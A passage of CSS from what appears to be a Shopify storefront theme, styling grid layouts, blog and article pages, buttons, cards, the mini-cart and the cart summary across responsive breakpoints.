	height: 100%;
	max-width: 100%;
	max-height: 100%
}

.placeholder-svg--inverted {
	fill: var(--background);
	background-color: var(--text-color);
	fill-opacity: 0.5
}

.grid {
	display: flex;
	flex-wrap: wrap;
	list-style: none;
	padding: 0;
	margin: 0 0 -18px -18px;
	font-size: 0
}

.grid__cell {
	box-sizing: border-box;
	display: inline-block;
	width: 100%;
	padding: 0 0 18px 18px;
	margin: 0;
	vertical-align: top;
	font-size: 1rem
}

.grid__cell--top {
	align-self: flex-start
}

.grid__cell--middle {
	align-self: center
}

.grid__cell--bottom {
	align-self: flex-end
}

.\31\/2 {
	width: 50%
}

.\31\/3 {
	width: 33.333333%
}

.\31\/4 {
	width: 25%
}

.\31\/5 {
	width: 20%
}

.\31\/6 {
	width: 16.666667%
}

@media screen and (max-width:640px) {
	.card .table {
		margin-left: 20px
	}

	.card .table td:first-child,
	.card .table th:first-child {
		padding-left: 0
	}

	.container--flush {
		padding: 0
	}

	.container--unflush {
		padding: 0 var(--mobile-container-gutter)
	}

	.hidden-phone {
		display: none !important
	}

	.\31\/1--phone {
		width: 100%
	}

	.\31\/2--phone {
		width: 50%
	}

	.\31\/3--phone {
		width: 33.333333%
	}

	.\31\/4--phone {
		width: 25%
	}

	.\31\/5--phone {
		width: 20%
	}

	.\31\/6--phone {
		width: 16.666667%
	}

	.scroller .block-list__item {
		width: 81%
	}
}

@media screen and (min-width:641px) and (max-width:999px) {
	.hidden-tablet {
		display: none !important
	}

	.\31\/1--tablet {
		width: 100%
	}

	.\31\/2--tablet {
		width: 50%
	}

	.\31\/3--tablet {
		width: 33.333333%
	}

	.\31\/4--tablet {
		width: 25%
	}

	.\31\/5--tablet {
		width: 20%
	}

	.\31\/6--tablet {
		width: 16.666667%
	}
}

@media screen and (min-width:641px) {
	.drift-zoom-pane.drift-inline {
		width: 240px;
		height: 240px
	}

	html {
		font-size: var(--base-text-font-size)
	}

	.h1,
	.rte h1 {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 26px));
		line-height: 1.43
	}

	.h2,
	.rte h2 {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 25px));
		line-height: 1.5
	}

	.h3,
	.rte h3 {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 21px));
		line-height: 1.5
	}

	.h4,
	.rte h4 {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 18px));
		line-height: 1.7
	}

	.h5,
	.rte h5 {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px));
		line-height: 1.75
	}

	.h6,
	.rte h6 {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px));
		line-height: 1.7
	}

	.table td,
	.table th {
		padding: 15px 30px
	}

	.table td:first-child,
	.table th:first-child {
		padding-left: 30px
	}

	.table td:last-child,
	.table th:last-child {
		padding-right: 30px
	}

	.container {
		padding: 0 var(--desktop-container-gutter)
	}

	.grid {
		margin: 0 0 -30px -30px
	}

	.grid__cell {
		padding: 0 0 30px 30px
	}

	.hidden-tablet-and-up {
		display: none !important
	}

	.\31\/1--tablet-and-up {
		width: 100%
	}

	.\31\/2--tablet-and-up {
		width: 50%
	}

	.\31\/3--tablet-and-up {
		width: 33.333333%
	}

	.\31\/4--tablet-and-up {
		width: 25%
	}

	.\31\/5--tablet-and-up {
		width: 20%
	}

	.\31\/6--tablet-and-up {
		width: 16.666667%
	}
}

@media screen and (max-width:999px) {
	.hidden-pocket {
		display: none !important
	}

	.\31\/1--pocket {
		width: 100%
	}

	.\31\/2--pocket {
		width: 50%
	}

	.\31\/3--pocket {
		width: 33.333333%
	}

	.\31\/4--pocket {
		width: 25%
	}

	.\31\/5--pocket {
		width: 20%
	}

	.\31\/6--pocket {
		width: 16.666667%
	}

	.scroller .block-list {
		white-space: nowrap;
		flex-flow: row nowrap
	}

	.scroller .block-list::before {
		content: "";
		flex: 0 0 var(--mobile-container-gutter)
	}

	.scroller .block-list::after {
		content: "";
		flex: 0 0 calc(var(--mobile-container-gutter) - 7px)
	}

	.scroller .block-list__item {
		flex: 0 0 auto;
		white-space: normal;
		scroll-snap-align: center
	}
}

@media screen and (min-width:1000px) {
	.table-wrapper {
		white-space: normal;
		overflow: visible
	}

	.hidden-lap-and-up {
		display: none !important
	}

	.\31\/1--lap-and-up {
		width: 100%
	}

	.\39\/12--lap-and-up {
		width: 75%
	}

	.\32\/3--lap-and-up {
		width: 66.666666%
	}

	.\31\/2--lap-and-up {
		width: 50%
	}

	.\31\/3--lap-and-up {
		width: 33.333333%
	}

	.\31\/4--lap-and-up {
		width: 25%
	}

	.\31\/5--lap-and-up {
		width: 20%
	}

	.\31\/6--lap-and-up {
		width: 16.666667%
	}

	.block-list {
		white-space: normal
	}

	.block-list::after,
	.block-list::before {
		display: none
	}

	.block-list__item--grow {
		flex-grow: 1
	}
}

@media screen and (min-width:1280px) {
	.hidden-desk {
		display: none !important
	}

	.\31\/1--desk {
		width: 100%
	}

	.\39\/12--desk {
		width: 75%
	}

	.\32\/3--desk {
		width: 66.666666%
	}

	.\31\/2--desk {
		width: 50%
	}

	.\31\/3--desk {
		width: 33.333333%
	}

	.\31\/4--desk {
		width: 25%
	}

	.\31\/5--desk {
		width: 20%
	}

	.\31\/6--desk {
		width: 16.666667%
	}

	.article-item__meta-item+.article-item__meta-item::before {
		margin: 0 14px
	}
}

.block-list,
.block-list__item,
.footer__localization-form,
.product-item--horizontal,
.product-item--list {
	display: flex
}

.block-list {
	flex-flow: column nowrap;
	margin: 0 -7px -20px
}

@media screen and (-ms-high-contrast:active),
(-ms-high-contrast:none) {
	.block-list__item {
		display: block
	}
}

.block-list__item>:first-child {
	margin: 0 7px 20px;
	flex: 1 0 0%;
	border-radius: calc(var(--border-radius-theme) + 8px) !important
}

@media only screen and (max-width:999px) {
	.mobhide {
		display: none !important
	}

	.flex {
		flex-direction: column
	}

	.metade {
		width: 100% !important
	}

	.frete,
	.product-form__info-content .price-list,
	.product-form__info-content .product-meta__label-list {
		margin-left: 0
	}
}

.metade {
	width: 48%
}

.metade span {
    width: 100%;
    background: none;
    border: 1px solid var(--primary-button-background);
    color: var(--primary-button-background);
}

.article__navigation svg,
.card__navigation-breadcrumb svg {
	width: 8px;
	height: 12px;
	vertical-align: -1px
}

.metade span:hover {
    background: var(--primary-button-background);
	color: var(--primary-button-text-color);
	width: 100%
}

.flex {
	display: flex;
	width: 100%;
	justify-content: space-between
}

@media screen and (min-width:641px) {
	.block-list {
		flex-direction: row;
		flex-wrap: wrap;
		margin: 0 -15px -30px
	}

	.block-list__item>:first-child {
		margin: 0 15px 30px
	}
}

.block-list--loose {
	margin-bottom: -45px
}

.block-list--loose .block-list__item>:first-child,
.blog-sidebar__item,
.team__block-list {
	margin-bottom: 45px
}

.article-item__image-container {
	display: block;
	margin-bottom: 15px;
	border-radius: 3px;
	overflow: hidden
}

.article-item__image-container--placeholder {
	height: 200px
}

.article-item__image {
	-o-object-fit: cover;
	object-fit: cover;
	-o-object-position: center;
	object-position: center;
	transform: scale(1.01);
	transition: opacity .2s ease-in-out, transform .95s cubic-bezier(.25, .46, .45, .94)
}

@media (-moz-touch-enabled:0),
(hover:hover) {

	.features--animate-zoom .article-item:hover .article-item__image,
	.features--animate-zoom .collection-item:hover img {
		transform: scale(1.07)
	}

	.article-item:hover .article-item__title {
		color: var(--accent-color)
	}

	.collection-item:hover .collection-item__title {
		color: var(--accent-color);
		transform: translateX(0)
	}

	.collection-item:hover .collection-item__title svg {
		opacity: 1;
		right: 0
	}
}

.article-item__meta {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px))
}

.article-item__meta-item:not(:last-child)::after {
	display: inline-block;
	content: "";
	width: 5px;
	height: 5px;
	margin: -1px 10px 0;
	border-radius: 100%;
	background: rgba(var(--text-color-rgb), .4);
	vertical-align: middle
}

.article-item__title {
	margin-bottom: 4px
}

.article-item__excerpt {
	margin-top: 12px
}

.article-comment__author,
.article-comment__date,
.article__navigation {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.article__image-wrapper {
	position: relative;
	width: calc(100% + (var(--mobile-container-gutter) * 2));
	left: calc(-1 * var(--mobile-container-gutter));
	margin-top: 4px;
	z-index: 1
}

.article__toolbar,
.article__toolbar-item {
	display: flex;
	align-items: center
}

.article__toolbar {
	justify-content: space-between
}

.article__toolbar-item .icon--bi-comment {
	width: 24px;
	height: 23px;
	margin-right: 15px
}

.article__share-label,
.collection__layout-label,
.password__social-text {
	margin-right: 20px
}

.article__inner {
	max-width: 680px;
	margin: 40px auto 100px
}

.article__content {
	margin-bottom: 2.8em
}

.article__aside {
	margin-bottom: 50px
}

.article__aside-item {
	display: flex;
	align-items: center
}

.article__aside-item+.article__aside-item,
.collection__description,
.exit-popup__form,
.footer__newsletter-form,
.gift-card__alert,
.popup-newsletter__form {
	margin-top: 20px
}

.article__navigation {
	display: flex;
	justify-content: space-between;
	align-items: center;
	padding: 41px 0;
	border-top: 1px solid var(--border-color);
	border-bottom: 1px solid var(--border-color)
}

.article__navigation--align-right {
	justify-content: flex-end
}

.article__navigation-item--next svg {
	margin-left: 12px
}

.article__comment-form,
.article__comment-list,
.contact__store-info,
.faq__contact-info {
	margin-top: 50px
}

.article__comment-list-heading {
	margin-bottom: 30px
}

.article-comment {
	display: flex;
	align-items: flex-start;
	margin-bottom: 32px
}

.article-comment:first-child {
	margin-top: 30px
}

.article-comment__gravatar {
	border-radius: 100%;
	max-width: 50px;
	margin: 5px 22px 0 0
}

.article-comment__author {
	margin-bottom: 0
}

.article-comment__date {
	display: block;
	margin-bottom: 12px;
	font-style: italic
}

.article__comment-list+.article__comment-form {
	margin-top: 70px
}

#shopify-product-reviews .spr-review-header-starratings,
.article__comment-form-title,
.collection__meta,
.mini-cart__product-info {
	margin-bottom: 12px
}

.article__moderated-note {
	font-style: italic
}

#shopify-product-reviews .spr-review+.spr-review,
.article__comment-form-wrapper {
	margin-top: 32px
}

.shopify-section__article {
	max-width: 980px
}

.blog-sidebar__item--newsletter,
.blog-sidebar__item--products {
	margin-bottom: 50px
}

.blog-sidebar__item:first-child:not(.blog-sidebar__item--newsletter) {
	margin-top: -.435em
}

.blog-sidebar__block-title,
.team__block-item {
	margin-bottom: 20px
}

@media screen and (min-width:1000px) {
	.blog-container--without-sidebar .article-item--featured .aspect-ratio {
		padding-bottom: 40% !important
	}

	.blog-container {
		display: flex;
		align-items: flex-start;
		justify-content: center
	}

	.shopify-section__article,
	.shopify-section__blog-posts {
		flex-grow: 1;
		flex-shrink: 0;
		flex-basis: 0
	}

	.blog-sidebar {
		width: 300px;
		margin-left: 60px
	}
}

.blog-sidebar__item--newsletter {
	padding: 30px 20px;
	border-radius: 3px;
	text-align: center
}

.blog-sidebar__item--newsletter .heading {
	color: inherit
}

.blog-sidebar__post-list,
.card__linklist,
.collection__filter-checkbox-list,
.list--unstyled,
.mega-menu__linklist,
.mobile-menu__nav,
.rte ul {
	list-style: none
}

.blog-sidebar__post-item {
	display: flex;
	align-items: flex-start;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.features--animate-zoom .blog-sidebar__post-item:hover .blog-sidebar__post-image {
	transform: scale(1.1)
}

.blog-sidebar__post-item+.blog-sidebar__post-item,
.newsletter {
	margin-top: 30px
}

.blog-sidebar__post-image-wrapper {
	position: relative;
	display: block;
	flex-shrink: 0;
	width: 100px;
	margin-right: 20px
}

.blog-sidebar__post-image,
.blog-sidebar__post-placeholder {
	min-height: 80px;
	transition: transform .65s cubic-bezier(.25, .46, .45, .94)
}

.blog-sidebar__post-image-overflow {
	overflow: hidden;
	border-radius: 3px
}

.blog-sidebar__post-title {
	position: relative;
	display: block;
	display: -webkit-box;
	margin-top: 2px;
	line-height: 1.55;
	overflow: hidden
}

.blog-sidebar__post-meta {
	margin-top: 4px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
}

.blog-sidebar__post-meta-item:not(:last-child)::after {
	display: inline-block;
	content: "";
	width: 5px;
	height: 5px;
	margin: 0 10px;
	border-radius: 100%;
	background: rgba(var(--text-color-rgb), .4);
	vertical-align: middle
}

.blog-sidebar__post-list--ranked {
	counter-reset: post-ranking 0
}

.blog-sidebar__post-list--ranked .blog-sidebar__post-image-wrapper::before {
	position: absolute;
	content: counter(post-ranking);
	top: calc(50% - 16px);
	left: -16px;
	border: 2px solid var(--background);
	height: 32px;
	width: 32px;
	line-height: 28px;
	text-align: center;
	border-radius: 100%;
	background: var(--accent-color);
	color: var(--secondary-background);
	font-weight: var(--text-font-bolder-weight);
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px));
	counter-increment: post-ranking;
	z-index: 1
}

.blog-sidebar__item--products .product-item {
	width: 100%
}

.blog-sidebar__item--products .product-item__image-wrapper {
	width: 75px !important
}

.blog-sidebar__item--products .product-item__price-list>.price {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px))
}

.blog-sidebar__linklist {
	list-style: none;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.blog-sidebar__link-item {
	padding: 14px 0;
	border-bottom: 1px solid var(--form-border-color);
	line-height: 1.5
}

.blog-sidebar__link-item:first-child {
	padding-top: 5px
}

.blog-sidebar__link-item:last-child {
	border-bottom: none;
	padding-bottom: 0
}

.blog-sidebar__link-item>a,
.form__submit,
.header .icon--account,
.header .icon--cart,
.header .icon--close,
.header .icon--hamburger,
.header .icon--hamburger-mobile,
.header .icon--search,
.header__logo-link {
	display: block
}

.button,
.button2 {
	display: inline-block;
	border-radius: var(--border-radius-btn);
	font-size: var(--base-text-font-size);
	transition: background .25s ease-in-out, color .25s ease-in-out, box-shadow .25s ease-in-out;
	text-align: center;
	position: relative;
	font-weight: var(--text-font-bolder-weight);
	cursor: pointer
}

.button {
	padding: 0 30px 3px;
	line-height: 45px
}

.button2 {
	padding: 0 30px;
	line-height: 48px;
	width: 75% !important
}

.button--extra-small,
.button--small {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.button[disabled] {
	cursor: not-allowed
}

.button--extra-small {
	padding: 0 15px;
	line-height: 34px
}

.button--small {
	line-height: 42px
}

.button--large {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px));
	line-height: 55px
}

.button--extra-large {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 18px));
	line-height: 60px
}

.button--primary-add {
	color: var(--secondary-button-background);
	margin-top: 0 !important;
	border: 2px solid rgb(var(--secondary-button-background-rgb-2) / 30%)
}

.button--primary,
.button2--primary {
	color: var(--primary-button-text-color)
}

.button--primary-add:hover {
	background: var(--secondary-button-background);
	color: var(--secondary-button-text-color)
}

.button--primary {
	background: var(--primary-button-background)
}

.button--primary:hover {
	background: rgba(var(--primary-button-background-rgb), .8);
	animation: .82s cubic-bezier(.36, .07, .19, .97) both shake;
	transform: translate3d(0, 0, 0);
	perspective: 1000px
}

.button2--primary,
.button2--primary::after {
	background: var(--primary-button-background)
}

.button2--primary {
	height: 0
}

.button2--primary::after {
	content: "";
	width: 75% !important
}

#shopify-product-reviews .spr-button:hover,
#shopify-product-reviews .spr-summary-actions-newreview:hover,
.button2--primary:hover {
	background: rgba(var(--primary-button-background-rgb), .8)
}

.button2--primary::after {
	content: "";
	height: 0;
	display: block;
	background: var(--primary-button-background);
	filter: brightness(.8);
	margin: -4px -30px;
	top: 0;
	position: relative;
	border-bottom-left-radius: 8px;
	border-bottom-right-radius: 8px
}

.button--secondary {
	background: var(--secondary-button-background);
	color: var(--secondary-button-text-color)
}

.button--secondary:hover {
	background: rgba(var(--secondary-button-background-rgb), .8)
}

.button--ternary {
	color: var(--accent-color)
}

.button--ternary:hover {
	background: rgba(var(--border-color-rgb), .5);
	color: var(--text-color)
}

.button--transparent {
	color: var(--text-color)
}

.button--transparent:hover {
	background: var(--primary-button-background);
	color: var(--primary-button-text-color);
	box-shadow: 0 0 0 1px var(--primary-button-background) inset
}

.button--disabled {
	background: var(--product-sold-out-color);
	box-shadow: 0 0 0 1px var(--product-sold-out-color) inset;
	color: var(--secondary-background)
}

.button--full {
	width: 100%
}

.button--min-width {
	min-width: 200px
}

.button--floating {
	transition: box-shadow .2s ease-in-out
}

.button--floating:hover {
	box-shadow: 0 2px 2px 2px rgba(0, 0, 0, .06)
}

.button-wrapper,
.custom-content--centered {
	text-align: center
}

.tempofrete {
	border-radius: var(--border-radius-theme);
	padding: 14px 15px 14px 18px;
	margin-bottom: 24px;
	background: #f2f2f5
}

.card,
.mini-cart {
	background: var(--secondary-background)
}

.button-stack,
.collection__filter-group-list--ordered,
.form__input-row,
.product-item--vertical,
.product-item--vertical .product-item__info {
	display: flex;
	flex-direction: column
}

.button-stack>.button+.button {
	margin-top: 10px
}

.button-group {
	display: flex;
	flex-direction: row;
	flex-wrap: wrap;
	margin: -5px
}

.button-group>* {
	margin: 5px
}

.button-group--fit>* {
	flex: 1 0 0;
	padding-left: 15px;
	padding-right: 15px
}

.button-group--loose {
	margin: -10px
}

.button-group--loose>* {
	margin: 10px
}

.card {
	position: relative;
	margin-bottom: 18px
}

.card__header {
	position: relative;
	padding: 20px 20px 0
}

.card__header--flex {
	display: flex;
	align-items: center;
	justify-content: space-between
}

.card__title,
.modal__title {
	margin-bottom: 0;
	text-align: center
}

.card__subtitle {
	margin-bottom: 14px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px))
}

.card__subtitle:first-child {
	margin-top: -.435em
}

.card__title--small {
	text-align: center;
	margin-bottom: 10px;
	margin-top: -2px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 20px))
}

.card__navigation,
.mini-cart .alert {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.card__collapsible-button,
.card__section {
	position: relative;
	padding: 24px
}

.card__collapsible-button {
	display: flex;
	align-items: center;
	justify-content: space-between;
	text-align: left;
	width: 100%;
	cursor: pointer
}

.card__collapsible-button .plus-button {
	margin-left: 10px;
	color: var(--heading-color)
}

.card__section+.card__section::before {
	position: absolute;
	display: block;
	content: "";
	width: calc(100% - var(--mobile-container-gutter));
	top: 0;
	right: 0;
	height: 1px;
	background: var(--border-color)
}

.card__section--no-padding {
	padding: 0 !important
}

.card__collapsible {
	height: 0;
	overflow: hidden;
	transition: .3s ease-in-out
}

.card__collapsible-content,
.estimate-shipping__collapsible .shipping-estimator {
	padding: 0 20px 20px
}

.card__separator {
	width: calc(100% + var(--mobile-container-gutter));
	margin: 20px 0;
	border: none;
	border-top: 1px solid var(--border-color)
}

.card__navigation {
	display: flex;
	justify-content: space-between;
	margin-bottom: 12px;
	margin-top: -3px
}

.card__linklist-item {
	display: block;
	padding: 2px 0;
	text-align: left
}

@media screen and (max-width:640px) {
	.blog-sidebar__item--newsletter {
		border-radius: 0;
		margin-left: calc(-1 * var(--mobile-container-gutter));
		margin-right: calc(-1 * var(--mobile-container-gutter))
	}

	.blog-sidebar__item--products .product-list--horizontal {
		border: 1px solid var(--border-color);
		border-radius: 3px
	}

	.card {
		border-radius: 0
	}

	.card__section--flex .button {
		margin-top: 20px;
		width: 100%
	}
}

@media screen and (max-width:999px) {
	.article-item:not(:last-child) {
		padding-bottom: 20px
	}

	.scroller .article-item:not(:last-child) {
		padding-bottom: 0
	}

	.card--collapsed {
		margin-top: -18px !important;
		border-top: none !important;
		box-shadow: 0 -1px var(--secondary-background)
	}

	.card--collapsed .card__header,
	.card--collapsed .card__section {
		padding-top: 0
	}

	.cart-wrapper {
		min-height: 0 !important
	}
}

.mini-cart__line-item+.mini-cart__line-item,
.mini-cart__recap,
.order-foot {
	border-top: 1px solid var(--border-color)
}

@media screen and (min-width:641px) and (max-width:999px) {
	.scroller .block-list__item {
		width: 56%
	}

	.scroller .block-list::before {
		flex: 0 0 var(--desktop-container-gutter)
	}

	.scroller .block-list::after {
		flex: 0 0 calc(var(--desktop-container-gutter) - 15px)
	}

	.blog-sidebar {
		width: 350px;
		margin-left: auto;
		margin-right: auto
	}

	.card--collapsed {
		margin-top: -30px !important;
		border-radius: 0 0 3px 3px
	}
}

@media screen and (min-width:641px) {
	.block-list--loose {
		margin-bottom: -60px
	}

	.block-list--loose .block-list__item>:first-child {
		margin-bottom: 60px
	}

	.article-item__meta,
	.card__subtitle {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
	}

	.article-comment__author,
	.article__content {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px))
	}

	.article__image-wrapper {
		position: relative;
		width: 100%;
		left: 0;
		border-radius: 3px 3px 0 0;
		margin: 0 0 -1px;
		overflow: hidden
	}

	.article__image-wrapper+.card {
		border-top-left-radius: 0;
		border-top-right-radius: 0
	}

	.article__inner {
		margin-top: 60px
	}

	.article-comment {
		margin-bottom: 42px
	}

	.article-comment__author {
		margin-bottom: 2px
	}

	.article-comment__date {
		margin-bottom: 12px
	}

	.card {
		margin-bottom: 30px;
		border-radius: calc(var(--border-radius-theme) + 8px);
		box-shadow: 0 5px 10px 0 #00000008
	}

	.card__header {
		padding: 30px 30px 0
	}

	.card__collapsible-button,
	.card__section {
		padding: 35px
	}

	.card__section+.card__section::before {
		width: 100%
	}

	.card__section--flex {
		display: flex;
		align-items: center;
		justify-content: space-between
	}

	.card__collapsible-content {
		padding: 0 30px 30px
	}

	.card__separator {
		width: 100%;
		margin: 24px 0
	}

	.card__header--tight {
		padding-top: 20px
	}

	.card__section--tight {
		padding: 20px 25px
	}

	.card__section--tight .card__separator {
		margin: 20px 0
	}

	.card__navigation {
		margin-bottom: 15px
	}
}

.card__section .rte .button:last-child {
	margin-bottom: 15px
}

.mini-cart {
	position: absolute;
	width: 100vw;
	height: 100vh;
	left: 0;
	top: 100%;
	max-height: 0;
	color: var(--text-color);
	z-index: 1;
	visibility: hidden;
	opacity: 0;
	transform: scale(.9);
	transition: opacity .25s ease-in-out, transform .25s ease-in-out, visibility .25s ease-in-out, max-height 0s linear .25s;
	will-change: transform
}

.mini-cart[aria-hidden=false] {
	visibility: visible;
	opacity: 1;
	transform: scale(1);
	transition: opacity .4s cubic-bezier(0, 1, .4, 1), transform .4s cubic-bezier(.18, 1.25, .4, 1), visibility .4s linear
}

.mini-cart .icon--nav-triangle-borderless {
	position: absolute;
	width: 38px;
	height: 8px;
	right: 6px;
	bottom: 100%;
	z-index: 2;
	-webkit-filter: drop-shadow(0 -2px 2px rgba(0, 0, 0, 0.12));
	filter: drop-shadow(0 -2px 2px rgba(0, 0, 0, .12))
}

.mini-cart__alert-wrapper {
	padding-top: 20px
}

.mini-cart .alert {
	margin-bottom: 0;
	flex-shrink: 0
}

.mini-cart__content:not(.mini-cart__content--empty)>* {
	padding-left: 20px;
	padding-right: 20px
}

.mini-cart__content--empty {
	padding: 20px 25px 25px
}

.mini-cart__empty-state {
	padding: 70px 0 60px;
	text-align: center
}

.mini-cart__empty-state svg,
.product-item__price-list:first-child {
	margin-bottom: 10px
}

.mini-cart__line-item-list {
	overflow: auto;
	-webkit-overflow-scrolling: touch;
	-ms-scroll-chaining: none;
	overscroll-behavior: none
}

.mini-cart__line-item {
	display: flex;
	align-items: flex-start;
	padding: 20px 0
}

.mini-cart__image-wrapper {
	min-width: 80px;
	width: 80px;
	margin-right: 20px
}

.line-item__vendor,
.mini-cart__product-vendor {
	display: block;
	margin-bottom: 7px;
	line-height: 1.55;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));
	text-transform: uppercase
}

.mini-cart__product-title {
	display: block;
	margin-bottom: 4px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px));
	line-height: 1.5
}

.line-item__quantity-remove,
.mini-cart__discount,
.mini-cart__price-info,
.mini-cart__price-list>.price,
.mini-cart__quantity-remove {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
}

.line-item__property-list,
.mini-cart__property-list {
	line-height: 1.5;
	margin: 6px 0
}

.mini-cart__price-list>.price {
	font-weight: var(--text-font-bolder-weight)
}

.mini-cart__price-info {
	margin-top: -2px
}

.line-item__discount-list,
.mini-cart__discount-list {
	list-style: none;
	margin-top: 2px
}

.mini-cart__discount {
	display: inline-block;
	font-weight: var(--text-font-bolder-weight);
	background: rgba(var(--product-on-sale-accent-rgb), .08);
	color: var(--product-on-sale-accent);
	border-radius: 2px;
	padding: 0 11px
}

.mini-cart__discount svg {
	margin-right: 6px;
	vertical-align: text-bottom
}

.estimate-shipping__icon svg,
.gift-wrap__icon svg {
	margin-right: 25px;
	width: 24px;
	height: 24px;
	display: block
}

.mini-cart__discount+.mini-cart__discount {
	margin-top: 5px
}

.cart-recap__price-line+.cart-recap__price-line,
.mini-cart__recap-price-line+.mini-cart__recap-price-line {
	margin-top: 4px
}

.line-item__quantity-remove,
.mini-cart__quantity-remove {
	display: inline-block;
	margin-left: 10px;
	line-height: 1
}

.collection__filter-linklist .collection__filter-linklist,
.estimate-shipping,
.gift-wrap {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.mini-cart__recap {
	padding: 15px 20px 20px
}

.mini-cart__recap-price-line {
	display: flex;
	align-items: center;
	justify-content: space-between;
	color: var(--heading-color);
	font-weight: var(--text-font-bolder-weight)
}

.mini-cart__amount-saved,
.mini-cart__recap-price-line--highlight {
	color: var(--product-on-sale-accent)
}

.mini-cart__amount-saved {
	font-weight: var(--text-font-bolder-weight)
}

.mini-cart__button-container,
.newsletter__text {
	margin-top: 16px
}

@media screen and (max-width:640px) {
	.mini-cart .icon--nav-triangle-borderless {
		right: 24px
	}

	.mini-cart__content {
		display: flex;
		flex-direction: column
	}

	.mini-cart__content--empty,
	.mini-cart__inner {
		display: flex;
		flex-direction: column;
		justify-content: space-between
	}

	.collection__toolbar-item--count+.collection__toolbar-item--layout {
		margin-left: auto
	}
}

@media screen and (min-width:641px) {
	.mini-cart {
		left: auto;
		right: 0;
		top: calc(100% + 14px);
		max-height: none;
		width: 470px;
		height: auto;
		border-radius: 10px;
		box-shadow: 0 1px 5px 2px rgb(0 0 0 / 5%);
		border: 3px solid var(--primary-button-background)
	}

	.mini-cart__content>* {
		padding-left: 25px;
		padding-right: 25px
	}

	.mini-cart__content--empty {
		padding-bottom: 25px
	}

	.mini-cart__line-item-list {
		max-height: 300px
	}

	.mini-cart__item-wrapper {
		display: flex;
		flex-grow: 1;
		align-items: flex-start;
		justify-content: space-between
	}

	.mini-cart__quantity-remove {
		display: block;
		width: -webkit-max-content;
		width: -moz-max-content;
		width: max-content;
		margin: 10px auto 0
	}

	.mini-cart__product-info {
		margin: 0 20px 0 0
	}

	.mini-cart__recap {
		padding: 15px 25px 25px
	}
}

.cart-recap__note,
.collection__filter-group {
	border-bottom: 1px solid var(--border-color)
}

.cart-recap__note,
.product-list {
	border-top: 1px solid var(--border-color)
}

@media screen and (min-height:700px) and (min-width:641px) {
	.mini-cart__line-item-list {
		max-height: 330px
	}
}

.cart-recap__secure-payment-list {
	max-width: 300px;
	margin: -4px auto !important
}

@media screen and (min-width:1000px) {
	.card--sticky {
		position: -webkit-sticky;
		position: sticky;
		top: 0;
		margin-bottom: 0
	}

	.cart-wrapper {
		max-width: 1480px;
		margin-left: auto;
		margin-right: auto
	}

	.cart-wrapper__inner {
		position: relative
	}

	.cart-wrapper__inner-inner {
		width: calc(100% - 380px)
	}

	.cart-recap {
		position: absolute;
		right: var(--desktop-container-gutter);
		top: 0;
		width: 350px;
		height: 100%
	}

	.cart-recap__scroller {
		position: -webkit-sticky;
		position: sticky;
		top: 0
	}

	@supports (--css:variables) {
		.card--sticky {
			top: calc((var(--header-height) + 30px) * 0);
			top: calc((var(--header-height) + 30px) * var(--header-is-sticky, 0))
		}

		.cart-recap__scroller {
			top: calc(var(--header-height) + 30px)
		}
	}
}

.gift-wrap {
	padding: 20px 10px 20px 20px
}

.gift-wrap__left {
	display: flex;
	align-items: center;
	margin-bottom: 18px
}

.gift-wrap__icon svg {
	margin-top: -4px
}

.gift-wrap__text>span:first-child {
	margin-right: 10px
}

.cart-recap__amount-saved,
.cart-recap__price-line {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 15px));
	font-weight: var(--text-font-bolder-weight)
}

.estimate-shipping__toggle {
	display: flex;
	align-items: center;
	padding: 20px;
	width: 100%;
	color: var(--heading-color);
	font-weight: var(--text-font-bolder-weight)
}

.cart-recap__note-button svg,
.estimate-shipping__arrow svg {
	width: 12px;
	height: 8px;
	transition: transform .2s ease-in-out
}

.estimate-shipping__arrow {
	margin-left: auto
}

.cart-recap__price-line {
	display: flex;
	justify-content: space-between;
	margin-bottom: 4px;
	color: var(--heading-color)
}

.cart-recap__amount-saved,
.cart-recap__price-line--highlight {
	color: var(--discount-percentage-background);
}

.cart-recap__note {
	margin-top: 14px;
    border: 1px solid var(--border-color);
    border-radius: var(--border-radius-theme);
    padding: 12px;
    padding-bottom: 0;
}

.cart-recap__note-inner {
	padding-bottom: 20px
}

.cart-recap__note-button {
	display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 0 0 14px 0;
    width: 100%;
    line-height: 1.4;
}

.cart-recap__note-edit {
	margin-right: 14px;
	color: var(--accent-color);
	opacity: 0;
	transition: opacity .2s ease-in-out;
}

.cart-recap__note-edit.is-visible {
	opacity: 1
}

.cart-recap__notices {
	margin: 24px 0;
}

.cart-recap__secure-payment-title {
	margin-bottom: 10px;
	text-align: center;
	font-weight: var(--text-font-bolder-weight);
}

.cart-recap__secure-payment-title svg {
	margin-right: 8px;
	vertical-align: text-top;
}

.collection__image-wrapper {
	position: relative;
	height: 180px;
	margin-bottom: -1px;
